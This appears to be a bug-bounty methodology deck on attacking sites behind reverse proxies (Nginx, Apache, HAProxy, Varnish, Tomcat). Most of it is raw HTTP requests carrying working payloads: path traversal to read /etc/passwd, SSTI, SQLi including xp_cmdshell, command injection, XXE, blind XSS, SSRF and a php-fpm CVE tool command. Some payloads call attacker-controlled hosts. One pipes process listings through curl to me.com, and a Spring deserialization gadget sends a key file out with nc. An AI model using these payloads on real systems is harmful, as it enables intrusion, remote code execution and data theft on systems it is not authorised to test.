Origin: https://www.company.com
```



attacker

My Methodology

If There Is **Nginx As Reverse Proxy AND Weblogic As Backend** Try To Use `;/../` To Change Route Of Endpoints e.g. `../../../../../../../../etc/passwd;/../Endpoint-To-Proxy` To Get Content Of `etc/passwd` File

-  Slides

```
GET /../../../../../../../../etc/passwd;/../Endpoint-To-Proxy HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
```



attacker

My Methodology

If There Is **Nginx As Reverse Proxy** Try To Use **../** To Change Route Of Endpoints  
e.g. **Endpoint-To-Proxy../../../../../../../../etc/passwd** To Get Content Of etc/passwd File

-  Slides

-  Blog

-  Blog

-  Video

-  Video

```
GET /Endpoint-To-Proxy../../../../../../../../etc/passwd HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
```



attacker

My Methodology

Try To Inject `../../../../../../../../etc/passwd` e.g.

**Endpoint-To-Proxy**`../../../../../../../../etc/passwd` To Get Content Of `etc/passwd` File

-  Writeup

```
GET /Endpoint-To-Proxy../../../../../../../../etc/passwd HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
```



# attacker

## My Methodology

**Try To Inject** `../../../../../../../../../../../../../../../../etc/passwd` **e.g. Endpoint-To-Proxy**  
**`/../../../../../../../../../../../../../../../../etc/passwd`** **To Get Content Of etc/passwd File**

-  Writeup

```
GET /Endpoint-To-Proxy/../../../../../../../../etc/passwd HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
```



attacker

My Methodology

Try To Inject `\\.\.\.\.\.\.\.\.\.\.\Internal-Endpoint` OR  
`\\.\.\.\.\.\.\.\.\.\.\Internal-Endpoint\\.\.\.\.\.\.\.\etc\passwd%3F.js` To Expose Internal Information



Video



Blog



Blog

```
GET /Endpoint-To-Proxy\\.\.\.\.\.\.\.\.\.\.\Internal-Endpoint HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
```



# attacker

## My Methodology

## Try To Inject %255c%255c%255c%255c%255c%255c..%255c..%255c..%255c..%255c..%255c..%255c/Internal-Endpoint To Expose Internal Information



## Video

```
GET /Endpoint-To-Proxy/  
%255c%255c%255c%255c%255c%255c..%255c..%255c..  
%255c..%255c..%255c..%255c/internal-Endpoint HTTP/1.1  
Host: www.company.com  
User-Agent: Mozilla/5.0  
Referer: https://previous.com/path  
Origin: https://www.company.com
```



# attacker

## My Methodology

## **Try To Inject ..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f ..%252f..%252f..%252f..%252f..%252fwindows/System32/drivers/etc/hosts To Get File etc/hosts**

-  Writeup

```
GET /Endpoint-To-Proxy//  
..%252f..%252f..%252f..%252f..%252f..%252f..%25  
2f..%252f..%252f..%252f..%252f..%252f..%252f..%25  
2f..%252fwindows/System32/drivers/etc/hosts HTTP/1.1  
  
Host: www.company.com  
User-Agent: Mozilla/5.0  
Referer: https://previous.com/path  
Origin: https://www.company.com
```





attacker

## My Methodology

Let's Assume There Is Routing To Pulse Secure SSL VPN So , Try To **Inject dana-na/./dana/html5acc/guacamole/../../../../etc/hosts?/dana/html5acc/guacamole/#** To Get File etc/hosts

-  Writeup
-  Writeup
-  Writeup
-  Writeup

```
GET /Endpoint-To-Proxy/dana-na/./dana/html5acc/guacamole/./
../../../../etc/hosts?/dana/html5acc/guacamole/# HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
```



attacker

My Methodology

Try To Inject `file:%2f%2f/Internal-Endpoint/%252e%252e/%252e%252e/%252e%252e/etc/passwd` To Get Content Of `etc/passwd` File



Video

```
GET /Endpoint-To-Proxy/  
file:%2f%2f/Internal-Endpoint/%252e%252e/%252e%252e/  
%252e%252e/etc/passwd HTTP/1.1  
Host: www.company.com  
User-Agent: Mozilla/5.0  
Referer: https://previous.com/path  
Origin: https://www.company.com
```



attacker

My Methodology

If There Is **Apache As Reverse Proxy** Try To Use `../` To Change Route Of Endpoints  
e.g. **Endpoint-To-Proxy/../../../../../../../../etc/passwd** To Get Content Of `etc/passwd` File

-  Slides

```
GET /Endpoint-To-Proxy/../../../../../../../../etc/passwd HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
```



attacker

My Methodology

If There Is **Apache As Reverse Proxy** Try To Use **../** To Change Route Of Endpoints  
e.g. **Endpoint-To-Proxy/../../../../etc/./passwd** To Get Content Of etc/passwd File

-  Slides

```
GET /Endpoint-To-Proxy/../../../../etc/./passwd HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
```



attacker

My Methodology

If There Is **Apache As Reverse Proxy** Try To Use %3F To Bypass Blacklist Of Endpoints e.g. **Endpoint-To-Proxy/.git%3FAllowed** To figure Out Is .git There

-  Slides

```
GET /Endpoint-To-Proxy/.git%3FAllowed HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
```



attacker

My Methodology

If There Is **Nginx As Reverse Proxy** AND **Apache As Backend** Try To Use **//../** To Change Route Of Endpoints e.g. **Endpoint-To-Proxy/../../../../../../../../etc/passwd//../** To Get Content Of **etc/passwd** File

-  Slides

-  Video

```
GET /Endpoint-To-Proxy/../../../../../../../../etc/passwd//../ HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
```



attacker

My Methodology

If There Is **Haproxy** OR **Nuster** As **Reverse Proxy** Try To Use UEL Encoding e.g.  
**..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd** To Bypass Blacklist Of Endpoints

-  Slides

```
GET /Endpoint-To-Proxy/..%2F..%2F..%2Fetc%2Fpasswd HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
```



attacker

My Methodology

If There Is **Nginx As Reverse Proxy** AND **Tomcat As Backend** Try To Use `../` OR `../..` To Bypass Blacklist Of Endpoints OR Bypass Save Iframes e.g.

`<iframe src="https://www.company.com/Endpoint-To-Proxy/../Endpoint-To-Iframe">`

-  Slides

-  Video

```
GET /Endpoint-To-Proxy/../../../../etc/passwd HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
```





attacker

My Methodology

If There Is **Nginx As Reverse Proxy** Try To Use %2F%2F%2F To Bypass Blacklist Of Endpoints OR Bypass CORS e.g. `fetch("https://www.company.com/Endpoint-To-Proxy/Endpoint-To-CORS%2f%2f">`

-  Slides

```
GET /Endpoint-To-Proxy/../../../../etc/passwd%2f%2f%2f HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
```



attacker

My Methodology

If There Is **Nginx As Reverse Proxy** Try To Use `;/../` To Bypass Blacklist Of Endpoints OR Bypass CORS e.g. `fetch("https://www.company.com/Endpoint-To-Proxy;/../Endpoint-To-CORS">`

-  Slides

```
GET /Endpoint-To-Proxy;/../etc/passwd HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
```



attacker

My Methodology

If There Is **Nginx As Reverse Proxy** Try To Use `../` To Bypass Blacklist Of Endpoints OR Bypass CORS e.g. `fetch("https://www.company.com/Endpoint-To-CORS/../Endpoint-To-Proxy">`

-  Slides

```
GET /../../../../etc/passwd/../../../../Endpoint-To-Proxy HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
```



attacker

My Methodology

If There Is **Varnish As Reverse Proxy** Try To Change e.g. GET To Get To Bypass Blacklist Of Endpoints

-  Slides

```
GeT /Endpoint-To-Proxy/ ././././././etc/passwd HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
```



attacker

My Methodology

If There Is **Haproxy** OR **Varnish** As Reverse Proxy Try To Use The Absolute-URI e.g.  
**GET** <http://company.com/Endpoints-To-Proxy/.git> To Bypass Blacklist Of Endpoints

-  Slides

```
GET http://company.com/Endpoints-To-Proxy/.git HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
```



attacker

My Methodology

Try To Change Method To **POST** And Add Body e.g. `<?php phpinfo(); ?>` To Get RCE



Tweet

```
POST /Endpoint-To-Proxy HTTP/1.1
Host: company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Content-Type:"application/x-www-form-urlencoded
Origin: https://www.company.com
Connection: keep-alive
```

```
<?php phpinfo(); ?>
```



attacker

My Methodology

Try To Inject **SSTI Payloads** e.g. `{{7*7}}` , `${7*7}` , `[[${7*7}]]` , `(${T(java.lang.Runtime).getRuntime().exec(nslookup id.burpcollaborator.net)})` To Get RCE

-  Blog
-  Blog

```
GET /Endpoint-To-Proxy/${T(java.lang.Runtime).
getRuntime().exec('nslookup id.burpcollaborator.net')} HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
```



attacker

My Methodology

Try To Inject **Time-Based SQLi Payloads** e.g. `'xor(if(now())=sysdate(),sleep(30),0))or`  
OR `'xor(if(mid(database()),1,1)=0x41,sleep(30),0))or` To Get SQLi



Writeup

```
GET /Endpoint-To-Proxy/  
      'xor(if(mid(database()),1,1)=0x41,sleep(30),0))or HTTP/1.1  
Host: www.company.com  
User-Agent: Mozilla/5.0  
Referer: https://previous.com/path  
Origin: https://www.company.com
```





attacker

My Methodology

If There Are Parameters In Your Endpoints , Assume Backend Endpoint Take Value Of One Parameter As Path So **Inject e.g. LFI OR CRLF Payloads** To Get e.g. SSRF



Tweet

```
POST /Endpoint-To-Proxy HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Origin: https://www.company.com
Content-Type: application/json
Content-Length: Number
```

```
{
  "parameter": "value%0A%01%09Host:%20id.burpcollaborator.net"
}
```



attacker

My Methodology

Assume Backend Endpoint Take Value Of One Parameter As Path So **Inject Encode** , **Double** OR **Triple URL Encoding** ;@me.com , @me.com OR :@me.com To Get SSRF



Tweet

```
POST /Endpoint-To-Proxy HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Origin: https://www.company.com
Content-Type: application/json
Content-Length: Number
```

```
{
  "parameter": ";@RandomString(10).id.burpcollaborator.net"
}
```



attacker

My Methodology

Assume Backend Endpoint Take Value Of One Parameter As Rewrite Configuration  
e.g. `rewrite ^.*$ $arg_parameter;` So Inject e.g. LFI Payloads To Get e.g. LFI



Writeup

```
POST /Endpoint-To-Proxy HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Origin: https://www.company.com
Content-Type: application/json
Content-Length: Number
```

```
{ "parameter": ".../../../../../../../../etc/passwd" }
```



**attacker**

My Methodology

Assume Backend Endpoint Take Value Of One Parameter As Command Line Input  
So **Inject Command Line Payloads** e.g. **`${nslookup me.com}`** To Get RCE



Writeup

```
POST /Endpoint-To-Proxy HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Origin: https://www.company.com
Content-Type: application/json
Content-Length: Number
```

```
{"parameter": "${nslookup id.burpcollaborator.net}"}
```



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My Methodology

Assume Backend Endpoint Take Value Of One Parameter As Command Line Input So **Inject Command Line Payloads** e.g. `&nslookup me.com&'\`0&nslookup me.net&`\`` To **Get RCE**



Video



Blog



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```
POST /Endpoint-To-Proxy HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Origin: https://www.company.com
Content-Type: application/json
Content-Length: Number
```

```
{
  "parameter": "&nslookup me.com&'\`0&nslookup me.com&`\`"
}
```



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## My Methodology

Assume Backend Endpoint Take Value Of One Parameter As GraphicsMagick's Input  
So Inject **0 -write |ps\${IFS}aux|curl\${IFS}http://me.com\${IFS}-d\${IFS}@-** To Get RCE

•



### Writeup

```
POST /Endpoint-To-Proxy HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Origin: https://www.company.com
Content-Type: application/json
Content-Length: Number
```

```
{
  "parameter": "0 -write |ps${IFS}aux|curl${IFS}http://me.com${IFS}-d${IFS}@-"
}
```



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My Methodology

Assume Backend Endpoint Take Value Of One Parameter As SQL Input So Inject ; **DECLARE @command varchar(255); SELECT @command='ping id.burpcollaborator.net'; EXEC Master.dbo.xp\_cmdshell @command; SELECT 1 as 'STEP' To Get SQLi**

•



Writeup

```
POST /Endpoint-To-Proxy HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Origin: https://www.company.com
Content-Type: application/json
Content-Length: Number
```

```
{"parameter":"","DECLARE @command varchar(255); SELECT
@command='ping id.burpcollaborator.net'; EXEC
Master.dbo.xp_cmdshell @command; SELECT 1 as 'STEP'"}}
```

### **SimpleHTTPServer**

**Serves files from current directory via HTTP**

```
python -m SimpleHTTPServer 8080
```

### **pyftplib**

**Serves files from specified directory via FTP**

```
python -m pyftplib -p 21 -d ftp
```

### **ncat**

**Simple UDP/TCP server. Supports SSL/TLS mode, can be used as raw SSL-socket**

```
ncat --ssl -lvpk 443
```

## **One-line Simple Servers**

### **Impacket SMB server**

**Serves files from directory. Prints client's NTLM-hash**

```
./examples/smbserver.py share smb/
```

### **dnschef**

**Useful for catching DNS callbacks in blind SSRF cases and OOB attacks**

```
./dnschef -i 0.0.0.0
```

### **simplesmtp**

**SMTP server, logs all received emails. Can be used for multiple registration on a website**

```
go run simplesmtp.go -save
```





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My Methodology

If Body Of Request JSON Data , Try To Convert It XML With XXE Payloads

-  Slides
-  Blog
-  Blog

POST /Endpoint-To-Proxy/ HTTP/1.1

Host: www.company.com

Content-Type: application/xml

Content-Length: Number

```
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE root [<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<root>
  <parameter>&xxe;</parameter>
</root>
```



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Send This XXE Payload



Video

```
POST /Endpoint-To-Proxy/ HTTP/1.1
Host: www.company.com
Content-Type: application/xml
Content-Length: Number

<?xml version="1.0" encoding="utf-8"?>
<?xml-stylesheet type="text/xml" href="http://RandomString(10).id.burpcollaborator.net/file.xsl"?>
<!DOCTYPE root PUBLIC "-//A/B/EN" http://RandomString(10).id.burpcollaborator.net/file.dtd [
  <ENTITY % remote SYSTEM "http://RandomString(10).id.burpcollaborator.net/path">
  <ENTITY xxe SYSTEM "http://RandomString(10).id.burpcollaborator.net/path">
    %remote;
]>
<root>
  <foo>&xxe;</foo>
  <x xmlns:xi="http://www.w3.org/2001/XInclude">
    <xi:includehref="http://RandomString(10).id.burpcollaborator.net"></xi>
  <y xmlns=http://a.b/
    xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
    xsi:schemaLocation="http://a.b/
    http://RandomString(10).id.burpcollaborator.net/file.xsd">a</y>
</root>
```



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My Methodology

## Assume Backend Endpoint Take Value Of One Parameter As JS Code So Inject **Blind XSS**



Video

POST /Endpoint-To-Proxy HTTP/1.1

Host: www.company.com

Content-Type: application/json

Content-Length: Number

```
{
  "parameter": "</script><svg/onload=1+/+/onmouseover=1/+(s=document.createElement(/script/.source),s.stack=Error().stack,s.src=(/./+/RandomString(10).id.burpcollaborator.net/).slice(2),document.documentElement.appendChild(s))/"
}
```

# Do you check for insecure deserialization bugs?

Meanwhile, deserialization bugs one of the most effective ways to get RCE. The majority of deserialization bugs are found in Java applications.

There is an awesome [cheat-sheet](https://github.com/GrrrDog/Java-Deserialization-Cheat-Sheet) about insecure deserialization in Java by @antyrin:  
[github.com/GrrrDog/Java-Deserialization-Cheat-Sheet](https://github.com/GrrrDog/Java-Deserialization-Cheat-Sheet)

For example, did you know, that insecure deserialization isn't only about binary objects but also JSON and XML ?


```
{"id":123, "obj": ["org.springframework.context.support.FileSystemXmlApplicationContext", "http://attacker.com/exploit_spell.xml"]}
```

```
<?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans">
  <bean id="pb" class="java.lang.ProcessBuilder"
    init-method="start">
    <constructor-arg>
      <array>
        <value>/bin/bash</value>
        <value>-c</value>
        <value>cat ./key | nc 10.128.218.64 1024</value>
      </array>
    </constructor-arg>
  </bean>
</beans>
```



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## My Methodology



Slides



Resource

- If There Is PHP Endpoint Leads To php-fpm , Try To Figure Out It **Is Vulnerable To CVE-2019-11043** By Using Tools e.g. **phuip-fpizdam**

Steps to produce :-

- 1 - Open Your Terminal
- 2 - Write This Command

```
root@mine:~#./phuip-fpizdam --cookie Value http://URL/endpoint-to.proxy.php
```



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If There Is Route To Wordpress Internally , Try To Inject This



Writeup

```
root@mine:~#cat file.xml
<?xml version="1.0"?>
<methodCall>
<methodName>wp.getOptions</methodName>
<params>
  <param><value>zzz</value></param>
  <param><value>valid-Username@company.com</value></param>
  <param><value>@@@nopass@@@</value></param>
</params>
</methodCall>
```

Steps to produce :-

- 1 - Open Your Terminal
- 2 - Write This Command

```
curl 'https://www.company.com/xmlrpc.php' --data-binary
"'cat file.xml'" -H 'Content-type: application/xml'
```

# Thank You

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 **@0xAwali**